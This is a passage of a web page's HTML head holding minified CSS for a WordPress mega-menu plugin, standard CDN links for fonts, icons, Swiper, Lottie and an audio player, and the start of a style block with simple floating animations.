0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal img.avatar {vertical-align: middle;position: relative;top: -1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap.mega-static, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap.mega-static {padding: 0px 10px 0px 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap .expand-to-right, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap .expand-to-right {padding: 0px 10px 0px 10px;}}#mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {line-height: 40px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {position: relative;width: 30px;height: 30px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap.mega-static {width: 200px;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {width: 100%;margin: 5px 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {line-height: 30px;margin: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {padding: 0 5px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-left {position: absolute;right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right {position: absolute;right: auto;left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 30px;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 100%;padding: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 30px 0 5px;height: 30px;border: 0;line-height: 30px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {width: 100%;background-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 0;position: absolute;width: 30px;height: 30px;cursor: pointer;text-align: center;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #fff;height: 30px;width: 30px;vertical-align: middle;line-height: 30px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 20%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;line-height: 40px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap {position: relative;width: 25px;height: 25px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;align-self: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap.mega-static {width: 200px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search {line-height: 25px;position: absolute;right: 0;margin: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right {right: auto;left: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-closed input[type=text] {width: 25px;padding: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 25px 0 5px;height: 25px;border: 0;line-height: 25px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;box-shadow: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon {right: 0;position: absolute;width: 25px;height: 25px;cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon:before {color: #fff;height: 25px;width: 25px;vertical-align: middle;line-height: 25px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 25px;}#mega-menu-wrap-menu-principal {clear: both;}.wp-block {}</style>

    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Lottie -->
    <script src="https://unpkg.com/@lottiefiles/lottie-interactivity@latest/dist/lottie-interactivity.min.js"></script>

    <!-- Link Swiper's CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"/>

    <!-- player -->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/amplitudejs@v5.3.0/dist/amplitude.js"></script>

    <!-- font awesome 6.0.0-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-9usAa10IRO0HhonpyAIVpjrylPvoDwiPUiKdWk5t3PyolY1cOd4DSE0Ga+ri4AuTroPR5aQvXU9xC6qOPnzFeg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/fontawesome.min.css" integrity="sha512-R+xPS2VPCAFvLRy+I4PgbwkWjw1z5B5gNDYgJN5LfzV4gGNeRQyVrY7Uk59rX+c8tzz63j8DeZPLqmXvBxj8pA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/regular.min.css" integrity="sha512-EbT6icebNlvxlD4ECiLvPOVBD0uQdt4pHRg8Gpkfirdu9W8l2rtRZO8rThjqeIK08ubcFeiFKHbek7y+lEbWIQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/solid.min.css" integrity="sha512-EvFBzDO3WBynQTyPJI+wLCiV0DFXzOazn6aoy/bGjuIhGCZFh8ObhV/nVgDgL0HZYC34D89REh6DOfeJEWMwgg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/brands.min.css" integrity="sha512-nS1/hdh2b0U8SeA8tlo7QblY6rY6C+MgkZIeRzJQQvMsFfMQFUKp+cgMN2Uuy+OtbQ4RoLMIlO2iF7bIEY3Oyg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <!-- Style CSS-->
    <style>
        @-webkit-keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
